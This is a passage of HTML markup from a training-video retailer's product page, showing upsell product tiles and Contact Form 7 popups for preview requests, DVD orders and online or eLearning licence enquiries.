	<div class="product-img"><img loading="lazy" width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2023/01/138ze_img2-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Easy Guide to Mental Health" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2023/01/138ze_img2-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2023/01/138ze_img2-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/the-easy-guide-to-mental-health/">
                <div class="img-overlay">
					<span class="video-popup">
						<img loading="lazy" width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/the-easy-guide-to-mental-health/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">The Easy Guide to Mental Health</h2><span class="arrow"><img loading="lazy" width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6073" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6073,&quot;item_id&quot;:6073,&quot;item_name&quot;:&quot;The Easy Guide to Mental Health&quot;,&quot;sku&quot;:&quot;138ze&quot;,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mental Health Training Videos&quot;,&quot;id&quot;:6073,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/the-easy-guide-to-mental-health\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
				<li class="product type-product post-6065 status-publish instock product_cat-fatigue-management product_tag-latest-releases has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img loading="lazy" width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2022/12/138k_img3-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Easy Guide to Fatigue" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2022/12/138k_img3-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2022/12/138k_img3-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/the-easy-guide-to-fatigue/">
                <div class="img-overlay">
					<span class="video-popup">
						<img loading="lazy" width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/the-easy-guide-to-fatigue/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">The Easy Guide to Fatigue</h2><span class="arrow"><img loading="lazy" width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6065" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6065,&quot;item_id&quot;:6065,&quot;item_name&quot;:&quot;The Easy Guide to Fatigue&quot;,&quot;sku&quot;:&quot;138q&quot;,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fatigue Management Training Videos&quot;,&quot;id&quot;:6065,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/the-easy-guide-to-fatigue\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>

	            </div>
                                </div>
            <!--<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="314px"
                 height="310px" aria-hidden="true" class="bottom-right-shape">
                <path fill-rule="evenodd" fill="rgb(241, 249, 253)"
                      d="M30.148,164.211 C30.148,164.211 -38.736,224.99 31.679,289.240 C118.10,369.103 363.260,202.683 305.219,61.970 C255.847,-57.727 -43.931,6.537 30.148,164.211 Z"/>
            </svg>-->
    </div>
</main>

<!--Popup-->
<div id="vd_iframe" class="popupmain">
    <div class="popuptop">
        <iframe class="embed-responsive-item samplevideo" frameborder="0" allow="autoplay" loop=0></iframe>
        <div class="loader">Video is loading..</div> <!--  .loader -->
    </div>
    <a href="#" class="vd_iframe_close popup_close_btn"><i class="fa fa-close"></i></a>
</div>
<div id="pdvd_iframe" class="popupmain">
    <div class="popuptop">
        <iframe class="embed-responsive-item samplevideo" frameborder="0" allow="autoplay" loop=0></iframe>
        <div class="loader">Video is loading..</div> <!--  .loader -->
    </div>
    <a href="#" class="pdvd_iframe_close popup_close_btn"><i class="fa fa-close"></i></a>
</div>
<div id="rq_iframe" class="popupmain">
    <div class="popup-see-more">
        <div class="text-center">
            <h4 class="title-header heading-30 mrgb30">Would you like to see more?</h4>
        </div>
        <ul class="btn_list">
            <li><a class="btn-req rp_popup_open">Request Full Preview</a></li>
            <li><a href="#" class="btn-thanks rq_iframe_close">No Thanks</a></li>
        </ul>
    </div>
    <a href="#" class="rq_iframe_close popup_close_btn"><i class="fa fa-close"></i></a>
</div>
<div id="rp_popup" class="popupmain">
    <div class="md-content">
        <div class="flex-container wrap">
            <div class="dark-bg request-icon-list">
                                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/the-consultation.svg"></object>
                            </div>
                            <span>The Consultation</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/the-script-1.svg"></object>
                            </div>
                            <span>The Script</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/instructional-design.svg"></object>
                            </div>
                            <span>Instructional Design</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/the-graphics.svg"></object>
                            </div>
                            <span>The Graphics</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/contact-video-icon.svg"></object>
                            </div>
                            <span>Video Production Melbourne</span>
                        </div>
                                                </div>
            <div class="req_form">
                
<div class="wpcf7 no-js" id="wpcf7-f2502-o1" lang="en-US" dir="ltr" data-wpcf7-id="2502">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/fatigue-outdoor-worker/#wpcf7-f2502-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2502" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2502-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
	<div class="top-header-modal">
	  <div class="heading-30  mrgb20">Request For Preview</div>
	  <p>Submit your details below and we'll send you a link to access a full length preview of this title.</p>
	  <div class="divider"></div>
	</div>
	<div class="width100 form-group">
	  <span class="wpcf7-form-control-wrap" data-name="product_name_request"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" id="prod-name" aria-invalid="false" value="" type="text" name="product_name_request" /></span>
	</div>
	<div class="width100 form-group">
          <span class="wpcf7-form-control-wrap" data-name="first_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control name-field" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="first_name" /></span>
	</div>
	<div class="width100 form-group">
	  <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span>
	</div>
	<div class="width100 form-group">
	  <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control number-field" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="text" name="phone" /></span>
	</div>
       <input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_link" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_title" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_quote_title" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_quote_price" />	
	<div class="submitblock">
	  <div class="btn- submitbtn ">
	    <input class="wpcf7-form-control wpcf7-submit has-spinner sumit" type="submit" value="Submit" />
	  </div>
	</div>
</form>
</div>
            </div>
        </div>
        <a href="#"
           class="rp_popup_close popup_close_btn"><img loading="lazy" width="19" height="19" src="https://channel1.com.au/wp-content/uploads/2021/09/pop-close.png" class="" alt="pop-close" decoding="async" /></a>
    </div>
</div>
<!-- DVD Enquiry Modal -->
<div id="dvd_enq_pop" class="md-effect-1 md-show" data-price="&#36;59.00" data-title="DVD Enquiry">
    <div class="md-content">
        <div class="flex-container wrap">
            <div class="dark-bg request-icon-list">
                                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/the-consultation.svg"></object>
                            </div>
                            <span>The Consultation</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/the-script-1.svg"></object>
                            </div>
                            <span>The Script</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/instructional-design.svg"></object>
                            </div>
                            <span>Instructional Design</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/the-graphics.svg"></object>
                            </div>
                            <span>The Graphics</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/contact-video-icon.svg"></object>
                            </div>
                            <span>Video Production Melbourne</span>
                        </div>
                                                    <p>Over 30 Years of high quality video production</p>
            </div>
            <div class="req_form">
                <div class="top-header-modal">
                    <div class="heading-30  mrgb20">DVD Enquiry</div>
                    <p>This training video can be supplied on a DVD disc for playback on a DVD player. If there are trainer support notes supplied, these get supplied on a CD.</p>
<p><strong>To order a DVD copy</strong> of this training program, simply fill in and submit the form below, and we’ll be in touch shortly to process your order.</p>
<p><strong><em>Please note</em></strong>, there are copyright restrictions with the DVD format, where the video content must not be copied or pulled from the disc. So for online training, we highly recommend our online digital video licence instead, which will provide you with the appropriate format and the flexibility for delivery.</p>
                </div>
                
<div class="wpcf7 no-js" id="wpcf7-f752-o2" lang="en-US" dir="ltr" data-wpcf7-id="752">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/fatigue-outdoor-worker/#wpcf7-f752-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="752" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f752-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
<div class="width100 form-group">
<span class="wpcf7-form-control-wrap" data-name="first_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control name_field" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="first_name" /></span>
</div>
<div class="width100 form-group">
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control number_field" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Company*" value="" type="text" name="company" /></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="staff-number"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control selectopt" aria-required="true" aria-invalid="false" name="staff-number"><option value="">–- Select No. of Staff –-</option><option value="1 to 10">1 to 10</option><option value="10 to 20">10 to 20</option><option value="20 to 50">20 to 50</option><option value="50 to 100">50 to 100</option><option value="100+">100+</option></select></span>
</div>
<div class="width100 form-group checkbox-wrap">
    <label>Preferred Delivery Mode</label>
    <span class="wpcf7-form-control-wrap" data-name="preferred-delivery"><span class="wpcf7-form-control wpcf7-checkbox inline-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="preferred-delivery[]" value="Face to Face" /><span class="wpcf7-list-item-label">Face to Face</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="preferred-delivery[]" value="Intranet" /><span class="wpcf7-list-item-label">Intranet</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="preferred-delivery[]" value="LMS" /><span class="wpcf7-list-item-label">LMS</span></label></span></span></span>
</div>
<div class="width100 form-group radio-wrap">
    <label>Do you require customisation?</label>
    <span class="wpcf7-form-control-wrap" data-name="customisation"><span class="wpcf7-form-control wpcf7-radio customisation-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="customisation" value="Yes" checked="checked" /><span class="wpcf7-list-item-label">Yes</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="customisation" value="No" /><span class="wpcf7-list-item-label">No</span></label></span></span></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Details" name="your-message"></textarea></span>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_link" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_title" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_quote_title" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_quote_price" />
<div class="submitblock">
  <a href="#" class="pg-link privacy_pop_open">Privacy Policy</a>
  <div class="btn- submitbtn ">
    <input class="wpcf7-form-control wpcf7-submit has-spinner submit" type="submit" value="Submit" />
  </div>
</div>
</form>
</div>
            </div>
        </div>
    </div>
    <a href="#"
       class="dvd_enq_pop_close popup_close_btn"><img loading="lazy" width="19" height="19" src="https://channel1.com.au/wp-content/uploads/2021/09/pop-close.png" class="" alt="pop-close" decoding="async" /></a>
</div>
<div class="md-overlay"></div>
<!-- end DVD Enquiry Modal -->
<!-- Online Video Enquiry MOdAL -->
    <div id="enq_pop" class="md-effect-1 md-show" data-price="&#36;95.00" data-title="Online Video Licence Enquiry">
        <div class="md-content">
            <div class="flex-container wrap">
                <div class="dark-bg request-icon-list">
                                                                        <div class="request-key">
                                <div class="icon">
                                    <object type="image/svg+xml"
                                            data="https://channel1.com.au/wp-content/uploads/2021/09/the-consultation.svg"></object>
                                </div>
                                <span>The Consultation</span>
                            </div>
                                                    <div class="request-key">
                                <div class="icon">
                                    <object type="image/svg+xml"
                                            data="https://channel1.com.au/wp-content/uploads/2021/09/the-script-1.svg"></object>
                                </div>
                                <span>The Script</span>
                            </div>
                                                    <div class="request-key">
                                <div class="icon">
                                    <object type="image/svg+xml"
                                            data="https://channel1.com.au/wp-content/uploads/2021/09/instructional-design.svg"></object>
                                </div>
                                <span>Instructional Design</span>
                            </div>
                                                    <div class="request-key">
                                <div class="icon">
                                    <object type="image/svg+xml"
                                            data="https://channel1.com.au/wp-content/uploads/2021/09/the-graphics.svg"></object>
                                </div>
                                <span>The Graphics</span>
                            </div>
                                                    <div class="request-key">
                                <div class="icon">
                                    <object type="image/svg+xml"
                                            data="https://channel1.com.au/wp-content/uploads/2021/09/contact-video-icon.svg"></object>
                                </div>
                                <span>Video Production Melbourne</span>
                            </div>
                                                                <p>Over 30 Years of high quality video production</p>
                </div>
                <div class="req_form">
                    <div class="top-header-modal">
                        <div class="heading-30  mrgb20">Online Video Licence Enquiry</div>
                        <p>With an online video licence, you will receive the training video in a digital format (eg. mp4) for online application – upload to your organisation’s intranet, LMS or online platform.</p>
<p>The licence is a “one-off” investment, and is based on the number of staff accessing the content online, and the number of titles purchased.</p>
<p>Alternatively, we can host the video and supply access via a link (annual streaming licence), where the video will stream directly to your computer, or online platform.</p>
<p>Simply enter your details below with some information regarding use of the video, and we’ll be in touch shortly.</p>
                    </div>
                    
<div class="wpcf7 no-js" id="wpcf7-f752-o3" lang="en-US" dir="ltr" data-wpcf7-id="752">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/fatigue-outdoor-worker/#wpcf7-f752-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="752" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f752-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
<div class="width100 form-group">
<span class="wpcf7-form-control-wrap" data-name="first_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control name_field" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="first_name" /></span>
</div>
<div class="width100 form-group">
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control number_field" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Company*" value="" type="text" name="company" /></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="staff-number"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control selectopt" aria-required="true" aria-invalid="false" name="staff-number"><option value="">–- Select No. of Staff –-</option><option value="1 to 10">1 to 10</option><option value="10 to 20">10 to 20</option><option value="20 to 50">20 to 50</option><option value="50 to 100">50 to 100</option><option value="100+">100+</option></select></span>
</div>
<div class="width100 form-group checkbox-wrap">
    <label>Preferred Delivery Mode</label>
    <span class="wpcf7-form-control-wrap" data-name="preferred-delivery"><span class="wpcf7-form-control wpcf7-checkbox inline-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="preferred-delivery[]" value="Face to Face" /><span class="wpcf7-list-item-label">Face to Face</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="preferred-delivery[]" value="Intranet" /><span class="wpcf7-list-item-label">Intranet</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="preferred-delivery[]" value="LMS" /><span class="wpcf7-list-item-label">LMS</span></label></span></span></span>
</div>
<div class="width100 form-group radio-wrap">
    <label>Do you require customisation?</label>
    <span class="wpcf7-form-control-wrap" data-name="customisation"><span class="wpcf7-form-control wpcf7-radio customisation-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="customisation" value="Yes" checked="checked" /><span class="wpcf7-list-item-label">Yes</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="customisation" value="No" /><span class="wpcf7-list-item-label">No</span></label></span></span></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Details" name="your-message"></textarea></span>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_link" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_title" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_quote_title" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_quote_price" />
<div class="submitblock">
  <a href="#" class="pg-link privacy_pop_open">Privacy Policy</a>
  <div class="btn- submitbtn ">
    <input class="wpcf7-form-control wpcf7-submit has-spinner submit" type="submit" value="Submit" />
  </div>
</div>
</form>
</div>
                </div>
            </div>
        </div>
        <a href="#"
           class="enq_pop_close popup_close_btn"><img loading="lazy" width="19" height="19" src="https://channel1.com.au/wp-content/uploads/2021/09/pop-close.png" class="" alt="pop-close" decoding="async" /></a>
    </div>
    <div class="md-overlay"></div>
<!-- END MODAL -->
<!-- Video eLearning Enquiry MOdAL -->
  <div id="enq_popup" class="md-effect-1 md-show" data-price="&#36;295.00" data-title="Video eLearning Licence Enquiry">
    <div class="md-content">
        <div class="flex-container wrap">
            <div class="dark-bg request-icon-list">
                                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/the-consultation.svg"></object>
                            </div>
                            <span>The Consultation</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/the-script-1.svg"></object>
                            </div>
                            <span>The Script</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/instructional-design.svg"></object>
                            </div>
                            <span>Instructional Design</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/the-graphics.svg"></object>
                            </div>
                            <span>The Graphics</span>
                        </div>
                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="https://channel1.com.au/wp-content/uploads/2021/09/contact-video-icon.svg"></object>
                            </div>
                            <span>Video Production Melbourne</span>
                        </div>
                                                    <p>Over 30 Years of high quality video production</p>
            </div>
            <div class="req_form">
                <div class="top-header-modal">
                    <div class="heading-30  mrgb20">Video ELearning Licence Enquiry</div>
                    <p>With a Video eLearning licence, you’ll receive this training program in a format for easy upload to your learning management system (SCORM, Tin Can API), online training platform, or web server.</p>
<p>The licence is a “one-off” investment, and is based on the number of staff accessing the course online, and the number of titles purchased.</p>
<p>Simply enter your details below with some information regarding use of the training package, and we’ll be in touch shortly.</p>
                </div>
                
<div class="wpcf7 no-js" id="wpcf7-f753-o4" lang="en-US" dir="ltr" data-wpcf7-id="753">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/fatigue-outdoor-worker/#wpcf7-f753-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="753" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f753-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
<div class="req-heading">Request Type*</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="request-type"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required inline-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="request-type[]" value="Request Preview" /><span class="wpcf7-list-item-label">Request Preview</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="request-type[]" value="Request Quote" /><span class="wpcf7-list-item-label">Request Quote</span></label></span></span></span>
</div>
<div class="width100 form-group">
<span class="wpcf7-form-control-wrap" data-name="first_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control name_field" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="first_name" /></span>
</div>
<div class="width100 form-group">
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control number_field" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Company*" value="" type="text" name="company" /></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="staff-number"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control selectopt" aria-required="true" aria-invalid="false" name="staff-number"><option value="">–- Select No. of Staff –-</option><option value="1 to 10">1 to 10</option><option value="10 to 20">10 to 20</option><option value="20 to 50">20 to 50</option><option value="50 to 100">50 to 100</option><option value="100+">100+</option></select></span>
</div>
<div class="width100 form-group checkbox-wrap">
    <label>Preferred Delivery Mode</label>
    <span class="wpcf7-form-control-wrap" data-name="preferred-delivery"><span class="wpcf7-form-control wpcf7-checkbox inline-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="preferred-delivery[]" value="Face to Face" /><span class="wpcf7-list-item-label">Face to Face</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="preferred-delivery[]" value="Intranet" /><span class="wpcf7-list-item-label">Intranet</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="preferred-delivery[]" value="LMS" /><span class="wpcf7-list-item-label">LMS</span></label></span></span></span>
</div>
<div class="width100 form-group radio-wrap">
    <label>Do you require customisation?</label>
